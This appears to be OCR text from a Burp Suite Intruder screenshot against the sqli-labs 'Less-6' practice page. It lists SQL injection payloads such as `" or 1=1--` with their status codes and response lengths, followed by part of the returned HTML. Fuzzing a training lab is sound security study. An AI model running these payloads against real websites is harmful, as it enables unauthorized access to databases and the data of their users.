 过滤器： 显示所有项目
?
请求 有效载荷 状态 错误 超时 长 评论
55 "hi"") or (""a""=""a" 200 1116
51 hi or 1=1 --" 200 1111
3 "a"" or 1=1--" 200 1109
132 "a"" or 3=3--" 200 1109
99 <>"'%;)(&+ 200 1103
135 " 200 1099
32 " or 0=0 -- 200 1096
38 " or 1=1-- 200 1096
23 23 OR 1=1 200 939
0 200 921
1 ' 200 921
请求 响应
Raw 头 Hex HTML Render
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-6 Double Query- Double Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > 输入搜索字词 没有比赛
完成了